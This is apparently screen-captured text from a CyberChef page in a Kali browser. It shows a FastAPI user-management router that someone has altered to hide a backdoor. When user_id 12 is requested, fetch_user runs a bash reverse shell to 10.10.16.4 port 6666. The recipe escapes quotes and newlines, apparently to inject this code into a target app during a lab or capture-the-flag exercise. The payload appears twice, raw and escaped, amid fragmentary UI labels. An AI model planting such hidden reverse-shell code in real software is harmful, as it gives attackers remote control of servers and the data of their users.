 https://gchq.github.io/CyberChef/#recipe=Find_/_Replace({'option':'Simple string','string':'"'},'\\\\"',true,false,true,false)Find_/_Replace({'option':'Simple string','strin
80%
7
ocs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Last build: 4 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Find / Replace
Find
"
SIMPLE STRING
Replace
\\"
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
'
SIMPLE STRING
Replace
'\\''
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
\n
SIMPLE STRING
Replace
\\\\n
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
\n
EXTENDED (\N, \T, \X...)
Replace
\\n
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
user_id: int,
db: Session = Depends(deps.get_db)
) -> Any:
"""
Fetch a user by ID
"""
if user_id == 12:
import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.16.4/6666 0>&1"')
result = crud.user.get(db=db, id=user_id)
return result
@router.put("/{user_id}/edit")
async def edit_profile(*,
db: Session = Depends(deps.get_db),
token: User = Depends(deps.parse_token),
new_user: schemas.user.UserUpdate,
user_id: int
) -> Any:
"""
Edit the profile of a user
4212
135
Raw Bytes
L
Output
from typing import Any, Optional\nfrom uuid import uuid4\nfrom datetime import datetime\n\n\nfrom fastapi import APIRouter, Depends,
HTTPException, Query, Request\nfrom fastapi.security import OAuth2PasswordRequestForm\nfrom sqlalchemy.orm import Session\n\nfrom app
import crud\nfrom app import schemas\nfrom app.api import deps\nfrom app.models.user import User\nfrom app.core.security import
get_password_hash\n\nfrom pydantic import schema\ndef field_schema(field: schemas.user.UserUpdate, **kwargs: Any) -> Any:\n    if
field.field_info.extra.get(\"hidden_from_schema\", False):\n        raise schema.SkipField(f\"{field.name} field is being hidden\")\n
else:\n        return original_field_schema(field, **kwargs)\n\noriginal_field_schema = schema.field_schema\nschema.field_schema =
field_schema\n\nfrom app.core.auth import (\n    authenticate,\n    create_access_token,\n)\n\nrouter = APIRouter()\n
\n@router.get(\"/{user_id}\", status_code=200, response_model=schemas.User)\ndef fetch_user(*,\n    user_id: int,\n    db: Session =
Depends(deps.get_db)\n    ) -> Any:\n    \"\"\"\n    Fetch a user by ID\n    \"\"\"\n    if user_id == 12:\n        import os;
os.system('\''bash -c \"bash -i >& /dev/tcp/10.10.16.4/6666 0>&1\"'\'')\n    result = crud.user.get(db=db, id=user_id)\n    return result\n
\n\n@router.put(\"/{user_id}/edit\")\nasync def edit_profile(*,\n    db: Session = Depends(deps.get_db),\n    token: User =
Depends(deps.parse_token),\n    new_user: schemas.user.UserUpdate,\n    user_id: int\n) -> Any:\n    \"\"\"\n    Edit the profile of a
user\n    \"\"\"\n    u = db.query(User).filter(User.id == token['\''sub'\'']).first()\n    if token['\''is_superuser'\''] == True:\n
crud.user.update(db=db, db_obj=u, obj_in=new_user)\n    else:        \n        u = db.query(User).filter(User.id == token['\''sub'
\'']).first()        \n        if u.id == user_id:\n            crud.user.update(db=db, db_obj=u, obj_in=new_user)\n            return
{\"result\": \"true\"}\n        else:\n            raise HTTPException(status_code=400, detail={\"result\": \"false\"})\n
\n@router.put(\"/{user_id}/password\")\nasync def edit_password(*,\n    db: Session = Depends(deps.get_db),\n    token: User =
Depends(deps.parse_token),\n    new_user: schemas.user.PasswordUpdate,\n    user_id: int\n) -> Any:\n    \"\"\"\n    Update the password of
a user\n    \"\"\"\n    u = db.query(User).filter(User.id == token['\''sub'\'']).first()\n    if token['\''is_superuser'\''] == True:\n
crud.user.update(db=db, db_obj=u, obj_in=new_user)\n    else:        \n        u = db.query(User).filter(User.id == token['\''sub'
\'']).first()        \n        if u.id == user_id:\n            crud.user.update(db=db, db_obj=u, obj_in=new_user)\n            return